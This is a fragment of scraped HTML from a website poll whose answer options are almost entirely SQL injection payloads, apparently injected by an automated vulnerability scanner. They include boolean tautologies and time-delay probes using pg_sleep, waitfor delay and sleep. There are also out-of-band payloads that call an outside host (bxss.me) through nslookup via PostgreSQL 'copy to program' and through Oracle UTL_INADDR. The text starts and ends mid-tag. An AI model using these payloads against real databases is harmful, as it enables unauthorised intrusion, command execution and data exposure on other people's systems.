name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+674-674-1=0+0+0+1 </label></li><li data-aid="569"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="569" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="568"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="568" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7557.13015.522d1.1.bxss.me </label></li><li data-aid="567"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="567" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7555.13015.522d1.1.bxss.me' </label></li><li data-aid="566"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="566" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7553.13015.522d1.1.bxss'||'.me')||' </label></li><li data-aid="565"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="565" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7551.13015.522d1.1.bxss'||'.me') </label></li><li data-aid="564"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="564" name="answer_ids[]"><span class="dem__spot"></span> jfAGqltS'));select pg_sleep(9); -- </label></li><li data-aid="562"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="562" name="answer_ids[]"><span class="dem__spot"></span> xzWnYHnP';select pg_sleep(6); -- </label></li><li data-aid="553"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="553" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7436.13015.cdc6f.1.bxss.me </label></li><li data-aid="561"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="561" name="answer_ids[]"><span class="dem__spot"></span> @@dFpvS </label></li><li data-aid="560"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="560" name="answer_ids[]"><span class="dem__spot"></span> wqZzBFEw'; waitfor delay '0:0:6' -- </label></li><li data-aid="559"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="559" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+579-579-1=0+0+0+1 -- </label></li><li data-aid="558"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="558" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+750-750-1=0+0+0+1 or 'AXrMzo8H'=' </label></li><li data-aid="557"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="557" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+489-489-1=0+0+0+1 -- </label></li><li data-aid="556"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="556" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+531-531-1=0+0+0+1 </label></li><li data-aid="555"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="555" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+588-588-1=0+0+0+1 -- </label></li><li data-aid="554"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="554" name="answer_ids[]"><span class="dem__spot"></span> 576' </label></li><li data-aid="615"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="615" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+176-176-1=0+0+0+1 -- </label></li><li data-aid="618"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="618" name="answer_ids[]"><span class="dem__spot"></span> HBftna1h'; waitfor delay '0:0:9' -- </label></li><li data-aid="617"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="617" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="672"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="672" name="answer_ids[]"><span class="dem__spot"></span> @@6HfrG </label></li><li data-aid="679"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="679" name="answer_ids[]"><span class="dem__spot"></span> xe2JWeKe';select pg_sleep(3); -- </label></li><li data-aid="678"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="678" name="answer_ids[]"><span class="dem__spot"></span> zzhVGaRR'; waitfor delay '0:0:9' -- </label></li><li data-aid="677"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="677" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="676"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="676" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+786-786-1=0+0+0+1 or 'MM6QLgaM'=' </label></li><li data-aid="675"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="675" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+737-737-1=0+0+0+1 -- </label></li><li data-aid="674"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="674" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+121-121-1=0+0+0+1 </label></li><li data-aid="673"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="673" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+487-487-1=0+0+0+1 -- </label></li><li data-aid="671"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="671" name="answer_ids[]"><span class="dem__spot"></span> 653' </label></li><li data-aid="681"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="681" name="answer_ids[]"><span class="dem__spot"></span> 6nogMa8q'));select pg_sleep(6); -- </label></li><li data-aid="670"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="670" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8493.13015.a25db.1.bxss.me </label></li><li data-aid="669"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="669" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8490.13015.a25db.1.bxss.me' </label></li><li data-aid="668"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="668" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8489.13015.a25db.1.bxss'||'.me')||' </label></li><li data-aid="667"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="667" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8487.13015.a25db.1.bxss'||'.me') </label></li><li data-aid="666"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="666" name="answer_ids[]"><span class="dem__spot"></span> AqcSV4P2'));select pg_sleep(9); -- </label></li><li data-aid="665"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="665" name="answer_ids[]"><span class="dem__spot"></span> P2JCau8q');select pg_sleep(9); -- </label></li><li data-aid="664"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="664" name="answer_ids[]"><span class="dem__spot"></span> ExJEnYHA';select pg_sleep(9); -- </label></li><li data-aid="663"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="663" name="answer_ids[]"><span class="dem__spot"></span> 19OV1oE7'; waitfor delay '0:0:6' -- </label></li><li data-aid="680"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="680" name="answer_ids[]"><span class="dem__spot"></span> PSHXU9Dq');select pg_sleep(3); -- </label></li><li data-aid="682"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="682" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8623.13015.117f3.1.bxss'||'.me') </label></li><li data-aid="661"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="661" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+87-87-1=0+0+0+1 or 'dqha1Sw2'=' </label></li><li data-aid="693"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="693" name="answer_ids[]"><span class="dem__spot"></span> QAiFdDh0'; waitfor delay '0:0:6' -- </label></li><li data-aid="701"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="701" name="answer_ids[]"><span class="dem__spot"></span> 633' </label></li><li data-aid="700"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="700" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8809.13015.703aa.1.bxss.me </label></li><li data-aid="699"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="699" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8808.13015.703aa.1.bxss.me' </label></li><li data-aid="698"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="698" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8806.13015.703aa.1.bxss'||'.me')||' </label></li><li data-aid="697"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="697" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8804.13015.703aa.1.bxss'||'.me') </label></li><li data-aid="696"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="696" name="answer_ids[]"><span class="dem__spot"></span> A7ohmmwU'));select pg_sleep(3); -- </label></li><li data-aid="695"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="695" name="answer_ids[]"><span class="dem__spot"></span> pRgJb61C');select pg_sleep(9); -- </label></li><li data-aid="694"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="694" name="answer_ids[]"><span class="dem__spot"></span> ApWG39qL';select pg_sleep(9); -- </label></li><li data-aid="692"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="692" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="683"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="683" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8625.13015.117f3.1.bxss'||'.me')||' </label></li><li data-aid="691"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="691" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+146-146-1=0+0+0+1 or '70plUyAe'=' </label></li><li data-aid="690"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="690" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="689"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="689" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+680-680-1=0+0+0+1 </label></li><li data-aid="688"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="688" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+933-933-1=0+0+0+1 -- </label></li><li data-aid="687"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="687" name="answer_ids[]"><span class="dem__spot"></span> @@ngBGe </label></li><li data-aid="686"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="686" name="answer_ids[]"><span class="dem__spot"></span> 326' </label></li><li data-aid="685"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="685" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8628.13015.117f3.1.bxss.me </label></li><li data-aid="684"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="684" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8627.13015.117f3.1.bxss.me' </label></li><li data-aid="662"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="662" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+71-71-1=0+0+0+1 -- </label></li><li data-aid="660"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="660" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+144-144-1=0+0+0+1 -- </label></li><li data-aid="531"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="531" name="answer_ids[]"><span class="dem__spot"></span> FwDi3vFz';select pg_sleep(3); -- </label></li><li data-aid="628"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="628" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+475-475-1=0+0+0+1 -- </label></li><li data-aid="636"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="636" name="answer_ids[]"><span class="dem__spot"></span> vaTBAzPw'));select pg_sleep(9); -- </label></li><li data-aid="635"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="635" name="answer_ids[]"><span class="dem__spot"></span> Xyb8YUf1');select pg_sleep(9); -- </label></li><li data-aid="634"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="634" name="answer_ids[]"><span class="dem__spot"></span> wCCFoPnM';select pg_sleep(6); -- </label></li><li data-aid="633"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="633" name="answer_ids[]"><span class="dem__spot"></span> fYmhgJ1X'; waitfor delay '0:0:3' -- </label></li><li data-aid="632"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="632" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+146-146-1=0+0+0+1 -- </label></li><li data-aid="631"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="631" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+492-492-1=0+0+0+1 or 'btJzccrg'=' </label></li><li data-aid="630"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="630" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+532-532-1=0+0+0+1 -- </label></li><li data-aid="629"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="629" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+226-226-1=0+0+0+1 </label></li><li data-aid="627"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="627" name="answer_ids[]"><span class="dem__spot"></span> @@mjZec </label></li><li data-aid="638"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="638" name="answer_ids[]"><span class="dem__spot"></span> @@uUcju </label></li><li data-aid="626"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="626" name="answer_ids[]"><span class="dem__spot"></span> 708' </label></li><li data-aid="625"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="625" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8111.13015.49033.1.bxss.me </label></li><li data-aid="624"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="624" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8109.13015.49033.1.bxss.me' </label></li><li data-aid="623"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="623" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8108.13015.49033.1.bxss'||'.me')||' </label></li><li data-aid="622"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="622" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8105.13015.49033.1.bxss'||'.me') </label></li><li data-aid="621"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="621" name="answer_ids[]"><span class="dem__spot"></span> TiVZfpzI'));select pg_sleep(3); -- </label></li><li data-aid="620"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="620" name="answer_ids[]"><span class="dem__spot"></span> c10oe3LW');select pg_sleep(3); -- </label></li><li data-aid="619"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="619" name="answer_ids[]"><span class="dem__spot"></span> A2BzgUM5';select pg_sleep(9); -- </label></li><li data-aid="637"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="637" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8223.13015.f6bad.1.bxss'||'.me') </label></li><li data-aid="639"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="639" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8225.13015.f6bad.1.bxss'||'.me')||' </label></li><li data-aid="659"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="659" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+49-49-1=0+0+0+1 </label></li><li data-aid="650"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="650" name="answer_ids[]"><span class="dem__spot"></span> C9mjMii2');select pg_sleep(9); -- </label></li><li data-aid="658"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="658" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+210-210-1=0+0+0+1 -- </label></li><li data-aid="657"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="657" name="answer_ids[]"><span class="dem__spot"></span> @@Y6qJr </label></li><li data-aid="656"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="656" name="answer_ids[]"><span class="dem__spot"></span> 184' </label></li><li data-aid="655"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="655" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8346.13015.334ec.1.bxss.me </label></li><li data-aid="654"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="654" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8345.13015.334ec.1.bxss.me' </label></li><li data-aid="653"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="653" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8344.13015.334ec.1.bxss'||'.me')||' </label></li><li data-aid="652"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="652" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8343.13015.334ec.1.bxss'||'.me') </label></li><li data-aid="651"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="651" name="answer_ids[]"><span class="dem__spot"></span> RO8LcrBU'));select pg_sleep(3); -- </label></li><li data-aid="649"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="649" name="answer_ids[]"><span class="dem__spot"></span> BtcD70xU';select pg_sleep(9); -- </label></li><li data-aid="640"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="640" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8226.13015.f6bad.1.bxss.me' </label></li><li data-aid="648"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="648" name="answer_ids[]"><span class="dem__spot"></span> yA2gjMES'; waitfor delay '0:0:6' -- </label></li><li data-aid="647"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="647" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+876-876-1=0+0+0+1 -- </label></li><li data-aid="646"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="646" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+674-674-1=0+0+0+1 or 'uJyGH2Qx'=' </label></li><li data-aid="645"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="645" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+335-335-1=0+0+0+1 -- </label></li><li data-aid="644"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="644" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+840-840-1=0+0+0+1 </label></li><li data-aid="643"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="643" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+511-511-1=0+0+0+1 -- </label></li><li data-aid="642"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="642" name="answer_ids[]"><span class="dem__spot"></span> 620' </label></li><li data-aid="641"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="641" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8227.13015.f6bad.1.bxss.me </label></li><li data-aid="532"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="532" name="answer_ids[]"><span class="dem__spot"></span> wGRHNYej');select pg_sleep(3); -- </label></li><li data-aid="529"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="529" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+780-780-1=0+0+0+1 -- </label></li><li data-aid="530"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="530" name="answer_ids[]"><span class="dem__spot"></span> luVctTYU'; waitfor delay '0:0:9' -- </label></li><li data-aid="412"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="412" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+601-601-1=0+0+0+1 </label></li><li data-aid="419"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="419" name="answer_ids[]"><span class="dem__spot"></span> ht7rPAdb'));select pg_sleep(6); -- </label></li><li data-aid="418"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="418" name="answer_ids[]"><span class="dem__spot"></span> u8dz5r8A');select pg_sleep(3); -- </label></li><li data-aid="417"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="417" name="answer_ids[]"><span class="dem__spot"></span> WiK6YIIG';select pg_sleep(3); -- </label></li><li data-aid="416"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="416" name="answer_ids[]"><span class="dem__spot"></span> IaHviJ6d'; waitfor delay '0:0:3' -- </label></li><li data-aid="415"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="415" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+279-279-1=0+0+0+1 -- </label></li><li data-aid="414"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="414" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+907-907-1=0+0+0+1 or 'FQR7inVn'=' </label></li><li data-aid="413"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="413" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+293-293-1=0+0+0+1 -- </label></li><li data-aid="411"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="411" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+554-554-1=0+0+0+1 -- </label></li><li data-aid="421"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="421" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6382.13015.8517a.1.bxss'||'.me') </label></li><li data-aid="410"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="410" name="answer_ids[]"><span class="dem__spot"></span> @@aZj8j </label></li><li data-aid="409"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="409" name="answer_ids[]"><span class="dem__spot"></span> 70' </label></li><li data-aid="408"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="408" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6166.13015.1f99b.1.bxss.me </label></li><li data-aid="407"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="407" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6165.13015.1f99b.1.bxss.me' </label></li><li data-aid="406"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="406" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6164.13015.1f99b.1.bxss'||'.me')||' </label></li><li data-aid="405"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="405" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6163.13015.1f99b.1.bxss'||'.me') </label></li><li data-aid="404"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="404" name="answer_ids[]"><span class="dem__spot"></span> jFEjfE98'));select pg_sleep(6); -- </label></li><li data-aid="403"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="403" name="answer_ids[]"><span class="dem__spot"></span> WkQlR14C');select pg_sleep(3); -- </label></li><li data-aid="420"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="420" name="answer_ids[]"><span class="dem__spot"></span> @@izAxs </label></li><li data-aid="422"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="422" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6384.13015.8517a.1.bxss'||'.me')||' </label></li><li data-aid="401"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="401" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(9); -- </label></li><li data-aid="433"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="433" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(9); -- </label></li><li data-aid="441"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="441" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6502.13015.eca36.1.bxss.me </label></li><li data-aid="440"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="440" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6501.13015.eca36.1.bxss.me' </label></li><li data-aid="439"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="439" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6500.13015.eca36.1.bxss'||'.me')||' </label></li><li data-aid="438"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="438" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6499.13015.eca36.1.bxss'||'.me') </label></li><li data-aid="437"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="437" name="answer_ids[]"><span class="dem__spot"></span> @@4E2MK </label></li><li data-aid="436"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="436" name="answer_ids[]"><span class="dem__spot"></span> 8qqQ1hoL'));select pg_sleep(3); -- </label></li><li data-aid="435"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="435" name="answer_ids[]"><span class="dem__spot"></span> tPFHYxZK');select pg_sleep(9); -- </label></li><li data-aid="434"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="434" name="answer_ids[]"><span class="dem__spot"></span> PCupC93G';select pg_sleep(9); -- </label></li><li data-aid="432"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="432" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(6); -- </label></li><li data-aid="423"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="423" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6387.13015.8517a.1.bxss.me' </label></li><li data-aid="431"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="431" name="answer_ids[]"><span class="dem__spot"></span> EZJTLRF5'; waitfor delay '0:0:6' -- </label></li><li data-aid="430"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="430" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+717-717-1=0+0+0+1 -- </label></li><li data-aid="429"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="429" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+136-136-1=0+0+0+1 or '5JSRnrPX'=' </label></li><li data-aid="428"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="428" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+180-180-1=0+0+0+1 -- </label></li><li data-aid="427"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="427" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+900-900-1=0+0+0+1 </label></li><li data-aid="426"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="426" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+385-385-1=0+0+0+1 -- </label></li><li data-aid="425"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="425" name="answer_ids[]"><span class="dem__spot"></span> 928' </label></li><li data-aid="424"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="424" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6389.13015.8517a.1.bxss.me </label></li><li data-aid="402"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="402" name="answer_ids[]"><span class="dem__spot"></span> 5Z9LsJ7F';select pg_sleep(3); -- </label></li><li data-aid="400"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="400" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(9); -- </label></li><li data-aid="443"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="443" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+33-33-1=0+0+0+1 -- </label></li><li data-aid="369"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="369" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/ </label></li><li data-aid="376"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="376" 